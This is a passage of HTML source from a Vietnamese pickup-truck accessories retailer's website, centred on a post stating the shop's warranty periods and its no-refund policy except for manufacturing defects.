!important}.mitsubishi-triton #tab_danh-mục-nắp-thùng .col:nth-child(6) { border-bottom: 1px solid #ddd !important}*/.home-product .tab-panels .col:nth-child(8) { border-right: none !important;}.home-product .section-content > .row > .col > .col-inner > .row > .col:nth-child(1) {border-top: none !important;}.home-product .section-content > .row > .col > .col-inner > .row > .col:nth-child(2) {border-top: none !important;}/*.home-product .section-content > .body-kit > .col > .col-inner > .row > .col:nth-child(2) {border-bottom: 1px solid #ddd !important}*/.home-product .section-content > .row > .col > .col-inner > .row > .col:nth-child(2) { border-right: none !important;}.home-product .section-content > .row > .col > .col-inner > .row > .col:nth-child(4) { border-right: none !important;}.home-product .section-content > .row > .col > .col-inner > .row > .col:nth-child(6) { border-right: none !important;}.home-product .section-content > .row > .col > .col-inner > .row > .col:nth-child(8) { border-right: none !important;}}@media (min-width: 1000px) { .header-main .flex-col.hide-for-medium.flex-right {width: 100%;}.header-search-form.search-form.html.relative.has-icon {min-width: 390px;}}@media (max-width: 1000px) { .home-product .section-title-container {display: block;}.home-product .col.medium-3.small-12.large-3 { display: none !important;}.home-product .col.medium-9.small-12.large-9 {max-width: 100%;width: 100%;flex-basis: unset;}}@media (max-width: 480px) { #top-bar .html.custom.html_nav_position_text {font-size: 10px;}}@media (max-width: 850px) { #mega_main_menu_ul{display: none !important;}.header-wrapper {padding-bottom: 10px;}#logo img {  max-width: 160px;}}@media (max-width: 1100px) { .header-home-icon {display: none;}.top_bar_nav i{display: none !important;}.item_link {max-height: 15px;}}@media (min-width: 1100px) and (max-width: 1200px) {.header-home-icon {left: -15px;max-width: 99px;position: absolute;top: -15px;}}.video-responsive{overflow:hidden;padding-bottom:56.25%;position:relative;height:0;}.video-responsive iframe{left:0;top:0;height:100%;width:100%;position:absolute;}#floating-phone {display: block !important;}@media (max-width: 549px){@media only screen and (max-width: 600px) {.col {display: block;width: 100%;}}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>

</head>

<body class="post-template-default single single-post postid-3765 single-format-standard mmm mega_main_menu-2-1-3 woocommerce-no-js full-width bg-fill box-shadow lightbox nav-dropdown-has-arrow catalog-mode">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

<div class="page-loader fixed fill z-top-3 ">
	<div class="page-loader-inner x50 y50 md-y50 md-x50 lg-y50 lg-x50 absolute">
		<div class="page-loader-logo" style="padding-bottom: 30px;">
	    	<!-- Header logo -->
<a href="https://otonamsao.com/" title="OTONAMSAO™ - http://otonamsao.com" rel="home">
    <img width="200" height="72" src="http://otonamsao.com/wp-content/uploads/2024/04/new_logo.png" class="header_logo header-logo" alt="OTONAMSAO™"/><img  width="200" height="72" src="http://otonamsao.com/wp-content/uploads/2024/04/new_logo.png" class="header-logo-dark" alt="OTONAMSAO™"/></a>
	    </div>
		<div class="page-loader-spin"><div class="loading-spin"></div></div>
	</div>
	<style scope="scope">
		.page-loader{opacity: 0; transition: opacity .3s; transition-delay: .3s;
			background-color: #fff;
		}
		.loading-site .page-loader{opacity: .98;}
		.page-loader-logo{max-width: px; animation: pageLoadZoom 1.3s ease-out; -webkit-animation: pageLoadZoom 1.3s ease-out;}
		.page-loader-spin{animation: pageLoadZoomSpin 1.3s ease-out;}
		.page-loader-spin .loading-spin{width: 40px; height: 40px; }
		@keyframes pageLoadZoom {
		    0%   {opacity:0; transform: translateY(30px);}
		    100% {opacity:1; transform: translateY(0);}
		}
		@keyframes pageLoadZoomSpin {
		    0%   {opacity:0; transform: translateY(60px);}
		    100% {opacity:1; transform: translateY(0);}
		}
	</style>
</div>

<header id="header" class="header has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="top-bar" class="header-top hide-for-sticky">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-">
              <li class="html custom html_topbar_left"><a href="http://otonamsao.com/"><img class="header-home-icon" src="/wp-content/uploads/2018/01/icon-home.jpg" ></a></li>          </ul>
      </div><!-- flex-col left -->

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-">
                        </ul>
      </div><!-- center -->

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-">
              
<!-- begin "mega_main_menu" -->
<div id="mega_main_menu" class="top_bar_nav primary_style-flat icons-left first-lvl-align-left first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-none no-logo no-search no-woo_cart no-buddypress responsive-disable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-1-3 mega_main mega_main_menu">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul" class="mega_main_menu_ul">
<li id="menu-item-4328" class="top-bar-hotline menu-item menu-item-type-custom menu-item-object-custom menu-item-4328 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="tel:0819004444" class="item_link  with_icon" tabindex="1">
		<i class="im-icon-phone-4"></i> 
		<span class="link_content">
			<span class="link_text">
				08.19004444
			</span>
		</span>
	</a>
</li>
<li id="menu-item-4352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4352 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="/gioi-thieu-cong-ty.html" class="item_link  with_icon" tabindex="2">
		<i class="im-icon-radio"></i> 
		<span class="link_content">
			<span class="link_text">
				Giới thiệu
			</span>
		</span>
	</a>
</li>
<li id="menu-item-4353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4353 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="/phuong-thuc-thanh-toan.html" class="item_link  with_icon" tabindex="3">
		<i class="im-icon-tag-8"></i> 
		<span class="link_content">
			<span class="link_text">
				Thanh toán
			</span>
		</span>
	</a>
</li>
<li id="menu-item-4354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4354 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="/category/tuyen-dung" class="item_link  with_icon" tabindex="4">
		<i class="im-icon-user-plus-2"></i> 
		<span class="link_content">
			<span class="link_text">
				Tuyển dụng
			</span>
		</span>
	</a>
</li>
<li id="menu-item-4329" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4329 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://otonamsao.com/category/tin-tuc" class="item_link  with_icon" tabindex="5">
		<i class="im-icon-newspaper"></i> 
		<span class="link_content">
			<span class="link_text">
				Tin tức
			</span>
		</span>
	</a>
</li>
<li id="menu-item-4330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4330 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://otonamsao.com/pages/lien-he" class="item_link  with_icon" tabindex="6">
		<i class="im-icon-location-3"></i> 
		<span class="link_content">
			<span class="link_text">
				Liên hệ
			</span>
		</span>
	</a>
</li></ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
</div><!-- /id="mega_main_menu" -->          </ul>
      </div><!-- .flex-col right -->

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-">
              <li class="html custom html_nav_position_text">Năm Sao Auto | Trung tâm nắp thùng và Phụ kiện xe bán tải.</li>          </ul>
      </div>
      
    </div><!-- .flex-row -->
</div><!-- #header-top -->
<div id="masthead" class="header-main nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://otonamsao.com/" title="OTONAMSAO™ - http://otonamsao.com" rel="home">
    <img width="200" height="72" src="http://otonamsao.com/wp-content/uploads/2024/04/new_logo.png" class="header_logo header-logo" alt="OTONAMSAO™"/><img  width="200" height="72" src="http://otonamsao.com/wp-content/uploads/2024/04/new_logo.png" class="header-logo-dark" alt="OTONAMSAO™"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" class="icon primary button round is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-80% nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-80% nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form- is-normal"><form method="get" class="searchform" action="https://otonamsao.com/" role="search">
		<div class="flex-row relative">
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Tìm kiếm theo tên sản phẩm..." />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div><!-- .header-inner -->
     
            <!-- Header divider -->
      <div class="container"><div class="top-divider full-width"></div></div>
      </div><!-- .header-main --><div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                    
<!-- begin "mega_main_menu" -->
<div id="mega_main_menu" class="primary primary_style-flat icons-left first-lvl-align-left first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-none no-logo no-search no-woo_cart no-buddypress responsive-disable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-1-3 mega_main mega_main_menu">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul" class="mega_main_menu_ul">
<li id="menu-item-3399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3399 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://otonamsao.com/danh-muc/nap-thung-ford-ranger" class="item_link  with_icon" tabindex="7">
		<i class="im-icon-car"></i> 
		<span class="link_content">
			<span class="link_text">
				Ford Ranger
			</span>
		</span>
	</a>
</li>
<li id="menu-item-3400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3400 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://otonamsao.com/danh-muc/nap-thung-chevrolet-colorado" class="item_link  disable_icon" tabindex="8">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Chevrolet Colorado
			</span>
		</span>
	</a>
</li>
<li id="menu-item-3403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3403 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://otonamsao.com/danh-muc/nap-thung-mitsubishi-triton" class="item_link  disable_icon" tabindex="9">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Mitsubishi Triton
			</span>
		</span>
	</a>
</li>
<li id="menu-item-3401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3401 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://otonamsao.com/danh-muc/nap-thung-nissan-navara" class="item_link  disable_icon" tabindex="10">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Nissan Navara
			</span>
		</span>
	</a>
</li>
<li id="menu-item-3402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3402 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://otonamsao.com/danh-muc/nap-thung-toyota-hilux" class="item_link  disable_icon" tabindex="11">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Toyota Hilux
			</span>
		</span>
	</a>
</li>
<li id="menu-item-5669" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5669 default_dropdown  drop_to_right submenu_default_width columns1">
	<a href="https://otonamsao.com/danh-muc/bodykit" class="item_link  disable_icon" tabindex="12">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				BODYKITS
			</span>
		</span>
	</a>
</li>
<li id="menu-item-3405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3405 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://otonamsao.com/danh-muc/phu-kien-xe-ban-tai" class="item_link  with_icon" tabindex="13">
		<i class="im-icon-wrench-3"></i> 
		<span class="link_content">
			<span class="link_text">
				Phụ kiện xe bán tải
			</span>
		</span>
	</a>
</li></ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
</div><!-- /id="mega_main_menu" -->                </ul>
            </div><!-- flex-col -->
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                                 </ul>
            </div><!-- flex-col -->
            
            
    </div><!-- .flex-row -->
</div><!-- .header-bottom -->

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
</header>


<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">
	
	<div class="large-9 col">
		


<article id="post-3765" class="post-3765 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top  text-center">
	   	<h6 class="entry-category is-xsmall">
	<a href="https://otonamsao.com/category/tin-tuc" rel="category tag">Tin tức</a></h6>

<h1 class="entry-title">Chính sách bảo hành sản phẩm</h1>
<div class="entry-divider is-divider small"></div>

<div class="entry-meta uppercase is-xsmall">
    <span class="posted-on">Posted on <a href="https://otonamsao.com/chinh-sach-bao-hanh-san-pham.html" rel="bookmark"><time class="entry-date published" datetime="2017-08-11T08:42:01+00:00">11/08/2017</time><time class="updated" datetime="2019-08-04T04:57:42+00:00">04/08/2019</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://otonamsao.com/author/adminminad">otonamsao.com</a></span></span></div><!-- .entry-meta -->
	</div><!-- .entry-header -->

    	<div class="entry-image relative">
	   <a href="https://otonamsao.com/chinh-sach-bao-hanh-san-pham.html">
    <img width="1020" height="765" src="https://otonamsao.com/wp-content/uploads/2017/08/chinh-sach-bao-hanh-1024x768.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://otonamsao.com/wp-content/uploads/2017/08/chinh-sach-bao-hanh.jpg 1024w, https://otonamsao.com/wp-content/uploads/2017/08/chinh-sach-bao-hanh-800x600.jpg 800w, https://otonamsao.com/wp-content/uploads/2017/08/chinh-sach-bao-hanh-300x225.jpg 300w, https://otonamsao.com/wp-content/uploads/2017/08/chinh-sach-bao-hanh-768x576.jpg 768w" sizes="(max-width: 1020px) 100vw, 1020px" /></a>
	   <div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">11</span><br>
		<span class="post-date-month is-small">Th8</span>
	</div>
</div>	</div><!-- .entry-image -->
	</header><!-- post-header -->

		<div class="entry-content single-page">

<p><strong>NĂM SAO .,JSC</strong> là nhà phân phối và lắp đặt nắp thùng xe bán tải hàng đầu, bên cạnh đó chúng tôi còn cung cấp Film cách nhiệt, Camera hành trình và Thiết bị dẫn đường. Tất cả các sản phẩm này đều được bảo hành theo quy định của nhà sản xuất. Cụ thể:</p>
<ol>
<li>Nắp thùng xe bán tải: Bảo hành 1 năm đối với phụ kiện của nắp thùng như: nước sơn, ty thụt, đèn led,… và 3 năm đối với chất liệu composite của thùng.</li>
<li>Film cách nhiệt Llumar: bảo hành 10 năm</li>
<li>Ngoài các sản phẩm trên, <strong>NĂM SAO .,JSC</strong> còn cung cấp đồ chơi, phụ kiện khác cho xe bán tải đều được bảo hành theo quy định, ghi trên phiếu bảo hành.</li>
</ol>
<p><strong>CHÍNH SÁCH ĐỔI TRẢ HÀNG/HOÀN TIỀN:</strong></p>
<p><strong>NĂM SAO .,JSC</strong> cam kết tất cả sản phẩm đều mới 100%, sau khi quý khách đã ưng ý và quyết định thỏa thuận và thanh toán hàng xong, chúng tôi không có chính sách đổi, trả lại hoặc hoàn tiền.</p>
<p>– Trừ trường hợp quý khách phát hiện thấy lỗi của sản phẩm do trong quá trình sản xuất của NẮP THÙNG – PHIM CÁCH NHIỆT – ĐẦU DVD – PHỤ KIỆN, sẽ được đổi mới (trong thời gian quy định).</p>


</div><!-- .entry-content2 -->

<footer class="entry-meta text-center">
This entry was posted in <a href="https://otonamsao.com/category/tin-tuc" rel="category tag">Tin tức</a>. Bookmark the <a href="https://otonamsao.com/chinh-sach-bao-hanh-san-pham.html" title="Permalink to Chính sách bảo hành sản phẩm" rel="bookmark">permalink</a>.</footer><!-- .entry-meta -->


<div class="entry-author author-box">
	<div class="flex-row align-top">
		<div class="flex-col mr circle">
			<div class="blog-author-image">
				<img alt='' src='https://secure.gravatar.com/avatar/c4b12c4134b1c3f3cd3e4e7983fb12ee?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c4b12c4134b1c3f3cd3e4e7983fb12ee?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' />			</div>
		</div><!-- .flex-col -->
		<div class="flex-col flex-grow">
			<h5 class="author-name uppercase pt-half">
				otonamsao.com			</h5>
			<p class="author-desc small"></p>
		</div><!-- .flex-col -->
	</div>
</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://otonamsao.com/chinh-sach-bao-mat-thong-tin.html" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Chính sách bảo mật thông tin</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://otonamsao.com/thong-so-ky-thuat-lazangmam-can-luu-tam.html" rel="next">Thông số kỹ thuật lazang/mâm cần lưu tâm <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav><!-- #nav-below -->

    	</div><!-- .article-inner -->
</article><!-- #-3765 -->



<div class="html-before-comments mb"> </div>
<div id="comments" class="comments-area">

	
	
	
	
</div><!-- #comments -->
	</div> <!-- .large-9 -->

	<div class="post-sidebar large-3 col">
		<div id="secondary" class="widget-area " role="complementary">
		<aside id="search-2" class="widget widget_search"><form method="get" class="searchform" action="https://otonamsao.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm theo tên sản phẩm..." />
			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
    <div class="live-search-results text-left z-top"></div>
</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<span class="widget-title "><span>Bài viết mới</span></span><div class="is-divider small"></div>		<ul>
											<li>
					<a href="https://otonamsao.com/lich-nghi-tet-nguyen-dan-2020.html">Lịch nghỉ Tết Nguyên đán 2020</a>
									</li>
											<li>
					<a href="https://otonamsao.com/tuyen-tho-do-den-o-to.html">Tuyển thợ độ đèn ô tô</a>
									</li>
											<li>
					<a href="https://otonamsao.com/tuyen-tho-lap-dat-noi-that-o-to.html">Tuyển thợ lắp đặt nội thất ô tô</a>
									</li>
											<li>
					<a href="https://otonamsao.com/tuyen-nhan-vien-kinh-doanh-noi-that-o-to.html">Tuyển nhân viên Kinh doanh nội thất ô tô</a>
									</li>
											<li>
					<a href="https://otonamsao.com/kinh-nghiem-chon-camera-hanh-trinh-phu-hop.html">Kinh nghiệm chọn Camera hành trình phù hợp</a>
									</li>
					</ul>
		</aside><aside id="woocommerce_product_categories-5" class="widget woocommerce widget_product_categories"><span class="widget-title "><span>Danh mục sản phẩm</span></span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-178"><a href="https://otonamsao.com/danh-muc/bac-len-xuong-cac-dong-xe">Bậc lên xuống các dòng xe</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-72"><a href="https://otonamsao.com/danh-muc/bodykit">BODYKITS</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-59"><a href="https://otonamsao.com/danh-muc/carryboy-canopy">Carryboy Canopy</a> <span class="count">(19)</span></li>
<li class="cat-item cat-item-71"><a href="https://otonamsao.com/danh-muc/nap-thung-chevrolet-colorado">Chevrolet Colorado</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-57"><a href="https://otonamsao.com/danh-muc/nap-thung-ford-ranger">Ford Ranger</a> <span class="count">(16)</span></li>
<li class="cat-item cat-item-56"><a href="https://otonamsao.com/danh-muc/nap-thung-mitsubishi-triton">Mitsubishi Triton</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-42"><a href="https://otonamsao.com/danh-muc/nap-thung-nissan-navara">Nissan Navara</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-75"><a href="https://otonamsao.com/danh-muc/phu-kien-chevrolet-colorado">Phụ kiện Colorado</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-73"><a href="https://otonamsao.com/danh-muc/phu-kien-khac">PHỤ KIỆN KHÁC</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-74"><a href="https://otonamsao.com/danh-muc/phu-kien-ford-ranger">Phụ kiện Ranger</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-58"><a href="https://otonamsao.com/danh-muc/phu-kien-xe-ban-tai">Phụ kiện xe bán tải</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-206"><a href="https://otonamsao.com/danh-muc/phu-tung-dich-vu-sua-chua">Phụ tùng và Dịch vụ sửa chữa</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-43"><a href="https://otonamsao.com/danh-muc/nap-thung-toyota-hilux">Toyota Hilux</a> <span class="count">(9)</span></li>
</ul></aside></div><!-- #secondary -->
	</div><!-- .post-sidebar -->

</div><!-- .row -->

</div><!-- #content .page-wrapper -->


</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

	<div style="background-color:#1c1c1c" class="footer footer-2 dark">
<div class="row">

<div class="large-3 columns widget left widget_text" id="text-3">		
<div class="fb-page" data-href="https://www.facebook.com/otonamsao/" data-tabs="timeline" data-width="250" data-height="200" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/otonamsao/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/otonamsao/">Nắp thùng xe bán tải Ranger Hilux Triton Navara - Năm Sao Auto</a></blockquote></div>
</div>

<div class="large-3 columns widget left flatsome_recent_posts" id="flatsome_recent_posts-2"><h3 class="widget-title">NĂM SAO .,JSC</h3>
	<div class="tx-div small"></div>		
	<ul>
		<li>
        <a title="Giới thiệu công ty" href="https://otonamsao.com/gioi-thieu-cong-ty.html">Giới thiệu công ty</a>
		</li>
		<li>
        <a title="Tuyển dụng" href="https://otonamsao.com/category/tuyen-dung">Tuyển dụng</a>
		</li>
		<li>
        <a title="Phương thức thanh toán" href="https://otonamsao.com/phuong-thuc-thanh-toan.html/">Phương thức thanh toán</a>
		</li>
		<li>
        <a title="Liên hệ" href="https://otonamsao.com/pages/lien-he/">Liên hệ</a>
		</li>
	</ul>
</div>

<div class="large-3 columns widget left woocommerce widget_product_tag_cloud"><h3 class="widget-title">KẾT NỐI VỚI CHÚNG TÔI</h3>
	<div class="tx-div small"></div>
		<div class="social-icons size-normal">
		<a class="icon icon_facebook tip-top tooltipstered" rel="nofollow" target="_blank" href="http://facebook.com/otonamsao"><span class="icon-facebook"></span></a>	
		<a class="icon icon_youtube tip-top tooltipstered" rel="nofollow" target="_blank" href="https://www.youtube.com/channel/UCi66Jy19_31gCpi6AmFxPSg"><span class="icon-youtube"></span></a>	
		<a class="icon icon_twitter tip-top tooltipstered" rel="nofollow" target="_blank" href="http://twitter.com/otonamsao"><span class="icon-twitter"></span></a>		
		<a class="icon icon_email tip-top tooltipstered" rel="nofollow" target="_blank" href="mailto:otonamsao@gmail.com"><span class="icon-envelop"></span></a>		
		<a class="icon icon_pinterest tip-top tooltipstered" rel="nofollow" target="_blank" href="http://pinterest.com/otonamsao"><span class="icon-pinterest"></span></a>				
	</div>
</div>

<div class="large-3 columns widget left widget_text" id="text-3"><h3 class="widget-title">CAM KẾT</h3>
<div class="tx-div small"></div>			
	<div style="text-align: justify" class="textwidget"><p>Năm Sao không chạy theo giá rẻ để cung cấp những sản phẩm kém chất lượng mà chỉ cung cấp những sản phẩm chất lượng với mức giá rẻ nhất!</p></div>
</div>

</div><!-- end row -->
</div>
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-4 mb-0">
	   		
		<div id="block_widget-3" class="col pb-0 widget block_widget">
				
		    <div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1247788732">
    <a href="http://otonamsao.com/" target="_self" class="">            <div class="img-inner dark" >
        <img width="2141" height="598" src="https://otonamsao.com/wp-content/uploads/2024/04/logo_standard_white.png" class="attachment-original size-original" alt="" srcset="https://otonamsao.com/wp-content/uploads/2024/04/logo_standard_white.png 2141w, https://otonamsao.com/wp-content/uploads/2024/04/logo_standard_white-800x223.png 800w, https://otonamsao.com/wp-content/uploads/2024/04/logo_standard_white-768x215.png 768w, https://otonamsao.com/wp-content/uploads/2024/04/logo_standard_white-1024x286.png 1024w" sizes="(max-width: 2141px) 100vw, 2141px" />                
            </div>
            </a>       
<style scope="scope">

</style>
    </div>
    

<p> </p>
<p style="text-align: center;">Năm Sao Auto - Trung tâm nắp thùng và phụ kiện độ xe Bán tải. Tự hào với 10 năm kinh nghiệm trong lĩnh vực nâng cấp xe hơi, chúng tôi hy vọng mang lại những sản phẩm và sự trải nghiệm tốt nhất cho Quý khách hàng!</p>

		</div>		
		
		<div id="block_widget-8" class="col pb-0 widget block_widget">
		<span class="widget-title">HỖ TRỢ KHÁCH HÀNG</span><div class="is-divider small"></div>		
		<ul id="menu-footer-cot-2" class="menu">
<li id="menu-item-4588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4588"><a href="/gioi-thieu-cong-ty">Giới thiệu công ty</a></li>
<li id="menu-item-4589" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4589"><a href="/phuong-thuc-thanh-toan.html">Hướng dẫn thanh toán</a></li>
<li id="menu-item-4592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4592"><a href="/chinh-sach-bao-hanh-san-pham.html">Chính sách bảo hành</a></li>
<li id="menu-item-4592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4592"><a href="/category/tuyen-dung">Tuyển dụng</a></li>
</ul>
<div class="social-icons follow-icons " style="font-size:130%"><a href="https://www.facebook.com/otonamsao" target="_blank" data-label="Facebook"  rel="nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/otonamsao" target="_blank"  data-label="Twitter"  rel="nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.youtube.com/channel/UCi66Jy19_31gCpi6AmFxPSg" target="_blank" rel="nofollow" data-label="YouTube" class="icon plain  youtube tooltip" title="Follow on YouTube"><i class="icon-youtube" ></i></a></div>
		</div>		
		<div id="nav_menu-6" class="col pb-0 widget widget_nav_menu"><span class="widget-title">DANH MỤC SẢN PHẨM</span><div class="is-divider small"></div><div class="menu-footer-cot-3-container"><ul id="menu-footer-cot-3" class="menu"><li id="menu-item-4593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4593"><a href="https://otonamsao.com/danh-muc/nap-thung-ford-ranger">Ford Ranger</a></li>
<li id="menu-item-4594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4594"><a href="https://otonamsao.com/danh-muc/nap-thung-chevrolet-colorado">Chevrolet Colorado</a></li>
<li id="menu-item-4595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4595"><a href="https://otonamsao.com/danh-muc/nap-thung-mitsubishi-triton">Mitsubishi Triton</a></li>
<li id="menu-item-4596" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4596"><a href="https://otonamsao.com/danh-muc/nap-thung-nissan-navara">Nissan Navara</a></li>
